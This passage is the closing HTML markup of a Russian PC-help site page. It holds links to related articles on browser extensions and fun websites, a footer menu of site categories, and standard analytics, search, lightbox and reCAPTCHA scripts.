																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/10/imagetools0-1.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">8 расширений, которые делают пользование «Вконтакте» удобнее и интереснее</p>
								<div class="article__date">06 Окт 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>27887</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/bespoleznye-no-ochen-veselye-sayty/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools0-16.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">8 бесполезных, но очень веселых сайтов</p>
								<div class="article__date">21 Июл 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>25637</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/5-udobnykh-rasshireniy-google-chrome-dlya-perevoda/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools0-8.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Переводчик в Google Chrome: 5 удобных расширений</p>
								<div class="article__date">18 Июл 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>25433</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>1</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/poleznye-rasshireniya-v-brauzere-google-chrome/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools1-5.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Сидим «ВКонтакте» с комфортом: 6 полезных расширений в браузер Google Chrome</p>
								<div class="article__date">17 Июл 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>23072</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
														
					</div>
				</div>
			</div>
		</div>
	</section>
<footer class="main-foot">
	<div class="container">
		<div class="main-foot__grid">
			<div class="main-foot__menu">
				<p class="base-title base-title--small base-title--cl_white base-title--ttu base-title--mb10">Меню сайта</p>
				<ul class="main-foot__menu-list">
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link" rel="nofollow" href="//pcpro100.info/">Главная</a></li>
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link"  rel="nofollow" href="//pcpro100.info/map/">Все статьи</a></li>
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link" rel="nofollow" href="//pcpro100.info/cont/">Контакты</a></li>
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link" rel="nofollow" href="//pcpro100.info/o-bloge/">О блоге</a></li>
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link" rel="nofollow" href="/reklama/">Реклама</a></li>
					<li class="main-foot__menu-list-item"><a class="main-foot__menu-list-link"  href="//pcpro100.info/zadayte-vopros/" rel="nofollow">Задать вопрос</a></li>
				</ul>
			</div>
			<div class="main-foot__logo"><a class="logo" href="/"><strong class="logo__upper">pcpro</strong><span class="logo__numbers">100</span><small class="logo__end">.info</small></a>
			
						</div>
						<div class="main-foot__categories">
							<p class="base-title base-title--small base-title--cl_white base-title--ttu base-title--mb10">Рубрики сайта</p>
							<ul class="categories">
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/bios-2/">
										<span>Bios</span>
										<span class="categories__shadow_text"> (14)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/bluetooth/">
										<span>Bluetooth</span>
										<span class="categories__shadow_text"> (8)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/excel/">
										<span>Excel</span>
										<span class="categories__shadow_text"> (11)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/hdd-zhestkiy-disk/">
										<span>HDD (жесткий диск)</span>
										<span class="categories__shadow_text"> (43)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/obuchenie-office/">
										<span>Office</span>
										<span class="categories__shadow_text"> (26)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/skype-2/">
										<span>Skype</span>
										<span class="categories__shadow_text"> (19)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/ssd-2/">
										<span>SSD</span>
										<span class="categories__shadow_text"> (20)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/windows-10/">
										<span>Windows 10</span>
										<span class="categories__shadow_text"> (132)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/windows-7/">
										<span>Windows 7</span>
										<span class="categories__shadow_text"> (52)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/windows-8/">
										<span>Windows 8</span>
										<span class="categories__shadow_text"> (35)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/word/">
										<span>Word</span>
										<span class="categories__shadow_text"> (23)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/arhivatoryi/">
										<span>Архиваторы</span>
										<span class="categories__shadow_text"> (8)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/virusyi/">
										<span>Безопасность (вирусы)</span>
										<span class="categories__shadow_text"> (62)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/brauzeryi/">
										<span>Браузеры</span>
										<span class="categories__shadow_text"> (36)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/video/">
										<span>Видео и аудио</span>
										<span class="categories__shadow_text"> (50)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/vopros-otvet/">
										<span>Вопрос-ответ</span>
										<span class="categories__shadow_text"> (392)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/voprosyi-po-rabote/">
										<span>Вопросы по работе</span>
										<span class="categories__shadow_text"> (144)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/vosstanovlenie-dannyih/">
										<span>Восстановление данных</span>
										<span class="categories__shadow_text"> (18)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/drayvera/">
										<span>Драйвера</span>
										<span class="categories__shadow_text"> (17)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/zvuk-2/">
										<span>Звук</span>
										<span class="categories__shadow_text"> (24)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/igryi-2/">
										<span>Игровые проблемы</span>
										<span class="categories__shadow_text"> (195)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/mikrofon-2/">
										<span>Микрофон</span>
										<span class="categories__shadow_text"> (5)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/novosti/">
										<span>Новости</span>
										<span class="categories__shadow_text"> (4156)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/noutbuk-2/">
										<span>Ноутбук</span>
										<span class="categories__shadow_text"> (79)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/iso-2/">
										<span>Образы дисков</span>
										<span class="categories__shadow_text"> (14)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/optimizatsiya/">
										<span>Оптимизация Windows</span>
										<span class="categories__shadow_text"> (51)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/ochistka-kompyutera/">
										<span>Очистка компьютера</span>
										<span class="categories__shadow_text"> (18)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/oshibki/">
										<span>Ошибки</span>
										<span class="categories__shadow_text"> (23)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/podklyuchenie-2/">
										<span>Подключение</span>
										<span class="categories__shadow_text"> (22)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/pc/">
										<span>Поиск железа</span>
										<span class="categories__shadow_text"> (55)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/printeryi-i-skaneryi/">
										<span>Принтеры и сканеры</span>
										<span class="categories__shadow_text"> (9)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/reklama-2/">
										<span>Реклама</span>
										<span class="categories__shadow_text"> (8)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/remont-i-vosstanovlenie/">
										<span>Ремонт и восстановление</span>
										<span class="categories__shadow_text"> (79)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/routeryi/">
										<span>Роутеры и Wi-Fi</span>
										<span class="categories__shadow_text"> (41)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/internet/">
										<span>Сеть и интернет</span>
										<span class="categories__shadow_text"> (199)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/skrinshotyi-i-foto/">
										<span>Скриншоты и фото</span>
										<span class="categories__shadow_text"> (21)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/smartfonyi/">
										<span>Смартфоны</span>
										<span class="categories__shadow_text"> (730)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/testirovanie/">
										<span>Тестирование</span>
										<span class="categories__shadow_text"> (24)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/tormoza-i-frizyi/">
										<span>Тормоза и фризы</span>
										<span class="categories__shadow_text"> (40)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/torrentyi/">
										<span>Торренты</span>
										<span class="categories__shadow_text"> (5)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/uskorenie-2/">
										<span>Ускорение</span>
										<span class="categories__shadow_text"> (32)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/ustanovka/">
										<span>Установка Windows</span>
										<span class="categories__shadow_text"> (42)</span>
									</a>
								</li>
																<li class="categories__list-item">
									<a class="categories__link" href="https://pcpro100.info/category/fleshka-2/">
										<span>Флешка</span>
										<span class="categories__shadow_text"> (29)</span>
									</a>
								</li>
															</ul>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="main-foot__bline">
						<p class="bline__text">При использовании материалов сайта - прямая ссылка на pcpro100.info обязательна.</p>
						<div class="bline__stat main-foot__st_cont">
							
							<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3033277"></script>
							<noscript>
								<a class="main-foot__statistics" href="//top100.rambler.ru/navi/3033277/" rel="nofollow">
									<img src="//counter.rambler.ru/top100.cnt?3033277" alt="Rambler's Top100" border="0" />
								</a>
							</noscript>
						
							<script type="text/javascript">
								document.write("<a class='main-foot__statistics'  href='//www.liveinternet.ru/click' "+
									"target=_blank><img  src='//counter.yadro.ru/hit?t52.6;r"+
									escape(document.referrer)+((typeof(screen)=="undefined")?"":
										";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
											screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
									";"+Math.random()+
									"' alt='' title='LiveInternet: показано число просмотров и"+
									" посетителей за 24 часа' "+
									"border='0' width='88' height='31'><\/a>")
							</script><!--/LiveInternet-->
							<!-- Yandex.Metrika counter --> 
							<script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27872550 = new Ya.Metrika({ id:27872550, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> 
								<noscript><div><img src="https://mc.yandex.ru/watch/27872550" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--GoogleAnalytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91671259-9', 'auto');
  ga('send', 'pageview');

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2432947", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>
<noscript>
	<div>
<img src="https://top-fwz1.mail.ru/counter?id=2432947;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div>
</noscript>
<!-- //Rating@Mail.ru counter -->

					</div>
				</div>
			</div>
			</footer>
						<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='webnavoz_button_css-css'  href='https://pcpro100.info/wp-content/plugins/webnavoz-button/webnavoz-button.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://pcpro100.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pcpro100.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/pcpro100.info\/wp-admin\/admin-ajax.php","nonce":"75790074ca","post_id":"103947"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/pcpro100.info\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"1a834e8537","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/external/simplebar.js?ver=4752' id='wd-asl-scroll-simple-js'></script>
<script type='text/javascript' id='wd-asl-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pcpro100.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pcpro100.info\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 0; window.ASL.media_query = 4752; window.ASL.version = 4752; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-scroll-simple","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pcpro100.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.scrollbar = true; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/pcpro100.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"ru","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":0,"return":"ajax_search","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4752' id='wd-asl-ajaxsearchlite-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4752' id='wd-asl-ajaxsearchlite-core-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4752' id='wd-asl-ajaxsearchlite-vertical-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4752' id='wd-asl-ajaxsearchlite-autocomplete-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4752' id='wd-asl-ajaxsearchlite-load-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4752' id='wd-asl-ajaxsearchlite-wrapper-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lce0akUAAAAAIPMnXz9le1zIjs1186aB94CqmFi&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lce0akUAAAAAIPMnXz9le1zIjs1186aB94CqmFi","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/webnavoz-button/webnavoz-button.min.js?ver=6.0.11' id='webnavoz_button_js-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/js/vendor.js?ver=6.0.11' id='vendor-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/js/main.js?ver=6.0.11' id='main-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/loadmore.js?ver=6.0.11' id='true_loadmore-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
